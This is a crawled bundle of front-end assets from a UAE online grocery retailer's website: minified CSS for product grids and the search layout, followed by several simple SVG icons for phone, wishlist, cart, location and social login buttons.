.amrelated-equal{line-height:unset}.amrelated-pack-item.-wide{padding:30px;width:270px}.amrelated-pack-item.-wide.-main{padding-left:0;width:270px}.amrelated-pack-item.-wide .amrelated-info{display:flex;text-align:left}.amrelated-pack-item.-wide .amrelated-details{margin-left:20px}.amrelated-pack-item.-wide .amrelated-photo-container{margin:0}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:8.5rem}}.cart-edit-product-option-popup .action.primary:hover:before{background:#ededed;z-index:-1}@media only screen and (max-width:576px){.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdAdditional .kuPrice .kuSalePrice.kuSpecialPrice.kuClippedOne{-webkit-line-clamp:inherit;margin-right:0}.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdTop .klevuImgWrap{height:120px !important}}@media only screen and (max-width:1120px){.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct{width:calc((100% - 10px)/2) !important}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li:nth-child(3n+1){margin-left:10px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li:nth-child(2n+1){margin-left:0}}@media only screen and (max-width:1120px){.header.content .block-search.active .block-content{position:relative}}@media only screen and (max-width:1024px){.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdBottom{padding:10px 1.5rem}.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdAdditional{padding:0 1.5rem}}@media only screen and (max-width:812px){.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct{width:100% !important}}@media only screen and (max-width:768px){.klevuProduct.not-available-to-purchase span.not-avail-product-text-section{left:4px;right:4px;padding:9px 0}.column.main .klevuProduct.not-available-to-purchase span.not-avail-product-text-section{left:0;right:0}.klevuTarget.klevu-fluid .klevuWrap{box-shadow:0 4px 6px rgba(61,62,66,.05),0 4px 25px rgba(75,76,83,.15);padding:0}.kuPreventDocumentClick .klevuSuggestionHeading .klevuHeadingText{margin-bottom:10px}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul{margin-right:0}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct{flex-direction:unset;margin-left:0}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct .search-popup.first-section{width:40%}.klevuResultsBlock .klevuQuickSearchResults .kuQuickResultsListContainer ul li.klevuProduct .search-popup.second-section{flex-basis:60%;width:60%}}@media only screen and (min-width:481px) and (max-width:900px){.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdTop .klevuImgWrap{height:120px !important}}@media only screen and (min-width:768px) and (max-width:1023px){.kuContainer .kuResultsListing .kuResultWrap [data-container-role=left]{width:calc(21%)}.kuContainer .kuResultsListing .kuResultWrap [data-container-role=center]{width:76%}.catalogsearch-result-index .page-main{padding-left:2rem;padding-right:2rem}}@media only screen and (min-width:1024px) and (max-width:1180px){.klevuLanding.product-items .kuResults ul li .kuProdWrap .kuProdTop .klevuImgWrap{height:120px !important}}@media (min-width:1260px){.catalogsearch-result-index.page-layout-1column .products-grid .product-item{margin-left:2rem;width:calc((100% - 6rem)/4)}.catalogsearch-result-index.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media (max-width:1260px) and (min-width:768px){.page-layout-1column .products-grid .product-item{margin-left:1rem;width:calc((100% - 2rem)/3)}.page-layout-1column .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media (min-width:1690px){.catalogsearch-result-index.page-layout-1column .products-grid .product-item{width:calc((100% - 8rem)/5);margin-left:2rem}.catalogsearch-result-index.page-layout-1column .products-grid .product-item:nth-child(3n+1){margin-left:2rem}.catalogsearch-result-index.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:2rem}.catalogsearch-result-index.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/phone-w.svg
body_size: 83
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.073" height="16.061" viewBox="0 0 16.073 16.061">
  <path id="Path_11560" data-name="Path 11560" d="M973.389,34.705l-3.036-2.024a.887.887,0,0,0-1.187.192l-.884,1.137a.38.38,0,0,1-.485.1l-.169-.092a10.255,10.255,0,0,1-2.649-2.082,10.2,10.2,0,0,1-2.081-2.65l-.093-.169a.376.376,0,0,1,.1-.486l1.135-.884a.885.885,0,0,0,.194-1.187l-2.025-3.035a.882.882,0,0,0-1.188-.268l-1.271.762a1.794,1.794,0,0,0-.816,1.06c-.457,1.666-.113,4.541,4.122,8.777,3.369,3.369,5.877,4.274,7.6,4.274a4.425,4.425,0,0,0,1.174-.153,1.784,1.784,0,0,0,1.061-.817l.764-1.267a.884.884,0,0,0-.268-1.191m-.163.933" transform="translate(-958.272 -22.572)" fill="none" stroke="#fff" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/like-outline.svg
body_size: 23
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34.5" height="30" viewBox="0 0 34.5 30"><defs><style>.a{fill:#1c1d1b;}</style></defs><path class="a" d="M17.163,31.215,15.086,29.68c-1.211-1.024-2.6-1.877-3.807-2.9A36.843,36.843,0,0,1,4.7,20.638,19.374,19.374,0,0,1,.379,13.3,8.921,8.921,0,0,1,5.57,2.213a9.477,9.477,0,0,1,11.766,2.9,8.582,8.582,0,0,1,1.211-1.365A9.532,9.532,0,0,1,26.679,1.36a9.029,9.029,0,0,1,6.748,4.777,9.475,9.475,0,0,1,.346,7.848c-1.211,3.753-3.807,6.483-5.883,8.53A118.364,118.364,0,0,1,17.682,30.7ZM9.549,3.237a6.867,6.867,0,0,0-3.114.682,7.1,7.1,0,0,0-3.98,8.7,20.338,20.338,0,0,0,3.807,6.653,40.786,40.786,0,0,0,6.4,5.8c1.211,1.024,2.422,1.877,3.807,2.9l.865.682a116.916,116.916,0,0,0,9.343-7.506C28.755,19.1,31,16.714,32.043,13.473A7.255,7.255,0,0,0,31.7,7.16a6.928,6.928,0,0,0-5.364-3.753,7.807,7.807,0,0,0-6.4,1.877A3.724,3.724,0,0,0,18.72,6.819a3,3,0,0,1-.692.853L17.163,8.7,16.3,7.16A7.529,7.529,0,0,0,9.549,3.237Z" transform="translate(0.045 -1.215)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/shopping-cart.svg
body_size: 20
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.615" height="25" viewBox="0 0 29.615 25">
  <g id="shopping-cart" transform="translate(-1377.941 110.03)">
    <path id="Path_11212" data-name="Path 11212" d="M1407.11-101.606a2.044,2.044,0,0,0-1.609-.771h-5.7l-3.092-7.081a.868.868,0,0,0-1.112-.52.869.869,0,0,0-.519,1.112.947.947,0,0,0,.045.1l2.789,6.387h-10.324l2.789-6.387a.867.867,0,0,0-.448-1.142.869.869,0,0,0-1.143.448h0l-3.092,7.081h-5.7a2.044,2.044,0,0,0-1.609.771,2,2,0,0,0-.388,1.7l3.045,13.3a2.032,2.032,0,0,0,2,1.575h19.415a2.032,2.032,0,0,0,2-1.575l3.045-13.3a2,2,0,0,0-.388-1.7Zm-4.654,14.845h-19.422a.311.311,0,0,1-.307-.229l-3.045-13.3a.264.264,0,0,1,.055-.231.319.319,0,0,1,.252-.119h4.945l-.228.52a.868.868,0,0,0,.448,1.143.869.869,0,0,0,1.143-.449l.531-1.214h11.835l.531,1.214a.869.869,0,0,0,1.143.449.868.868,0,0,0,.448-1.143h0l-.225-.524h4.945a.313.313,0,0,1,.252.119.262.262,0,0,1,.054.23L1402.766-87a.31.31,0,0,1-.306.229Z" fill="#fff"/>
    <path id="Path_11213" data-name="Path 11213" d="M1387.541-96.883a.869.869,0,0,0-.868.868v6.362a.869.869,0,0,0,.868.868.868.868,0,0,0,.867-.868v-6.362A.868.868,0,0,0,1387.541-96.883Z" fill="#fff"/>
    <path id="Path_11214" data-name="Path 11214" d="M1392.745-96.883a.869.869,0,0,0-.868.868v6.362a.869.869,0,0,0,.868.868.868.868,0,0,0,.867-.868v-6.362A.868.868,0,0,0,1392.745-96.883Z" fill="#fff"/>
    <path id="Path_11215" data-name="Path 11215" d="M1397.95-96.883a.868.868,0,0,0-.867.868v6.362a.868.868,0,0,0,.867.868.869.869,0,0,0,.868-.868v-6.362a.869.869,0,0,0-.868-.868Z" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/media/wysiwyg/Google-login.svg
body_size: -193
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
  <g id="Google" transform="translate(-520.495 -576.646)">
    <path id="Path_11816" data-name="Path 11816" d="M554.495,593.646a16.992,16.992,0,0,0-.3-3.175,1,1,0,0,0-.979-.809H537.562a1,1,0,0,0-1,1v5.976a1,1,0,0,0,1,1h8.033a8.937,8.937,0,0,1-2,2.632l5.63,5.629a16.869,16.869,0,0,0,5.271-12.246Zm0,0"/>
    <path id="Path_11817" data-name="Path 11817" d="M537.495,584.615a8.873,8.873,0,0,1,5.376,1.8,1,1,0,0,0,1.3-.093l4.251-4.251a1,1,0,0,0-.064-1.468,16.915,16.915,0,0,0-24.9,3.515l5.847,5.847a8.966,8.966,0,0,1,8.187-5.346Zm0,0"/>
    <path id="Path_11818" data-name="Path 11818" d="M537.495,610.646a16.822,16.822,0,0,0,10.134-3.4l-5.736-5.735a8.926,8.926,0,0,1-12.585-4.18l-5.847,5.847a16.93,16.93,0,0,0,14.034,7.467Zm0,0"/>
    <path id="Path_11819" data-name="Path 11819" d="M528.609,595.081a7.167,7.167,0,0,1,0-2.869l-6.25-6.251a16.774,16.774,0,0,0,0,15.37Zm0,0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/location.svg
body_size: -119
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.686" height="27.996" viewBox="0 0 20.686 27.996">
  <g id="Group_9212" data-name="Group 9212" transform="translate(-66.015 -546.841)">
    <path id="Path_11721" data-name="Path 11721" d="M67.958,563.229l6.868,10.89a1.349,1.349,0,0,0,2.357.05l7.314-10.6a16.617,16.617,0,0,0,1.241-2.211,11.924,11.924,0,0,0,.96-3.964,10.343,10.343,0,0,0-20.682-.429,11.965,11.965,0,0,0,.794,4,17.009,17.009,0,0,0,1.148,2.26m8.588-15.17a9.138,9.138,0,0,1,8.935,9.314,10.867,10.867,0,0,1-.854,3.494,15.405,15.405,0,0,1-1.132,2.015l-7.314,10.6c-.145.209-.189.208-.325-.006l-6.867-10.891a15.236,15.236,0,0,1-1.047-2.062,10.819,10.819,0,0,1-.709-3.525,9.136,9.136,0,0,1,9.313-8.935" fill="#1d1d1c"/>
    <path id="Path_11722" data-name="Path 11722" d="M76.243,562.66a5.476,5.476,0,1,0-5.361-5.589,5.484,5.484,0,0,0,5.361,5.589m.2-9.733A4.259,4.259,0,1,1,72.1,557.1a4.264,4.264,0,0,1,4.346-4.169" fill="#1d1d1c"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/media/wysiwyg/Facebook-login.svg
body_size: -94
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.001" height="34" viewBox="0 0 17.001 34">
  <g id="Facebook" transform="translate(-590.208 -575.646)">
    <path id="Path_11820" data-name="Path 11820" d="M604.1,581.292h3.1v-5.407a40.273,40.273,0,0,0-4.522-.239c-9.82,0-7.149,11.121-7.539,12.75h-4.94v6.044h4.938v15.206H601.2V594.441h4.739l.752-6.043H601.2c.266-4-1.078-7.106,2.9-7.106Zm0,0"/>
  </g>
</svg>
